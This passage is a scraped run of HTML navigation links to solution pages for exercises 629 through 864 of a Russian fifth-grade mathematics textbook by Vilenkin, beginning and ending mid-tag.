href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-631.html">631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-639.html">639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-685.html">685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-700.html">700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-776.html">776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-777.html">777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-780.html">780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-788.html">788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-796.html">796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-818.html">818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-852.html">852</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-853.html">853</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-854.html">854</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-855.html">855</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-856.html">856</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-857.html">857</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-858.html">858</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-859.html">859</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-860.html">860</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-861.html">861</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-862.html">862</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-863.html">863</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-864.html">864</a><a 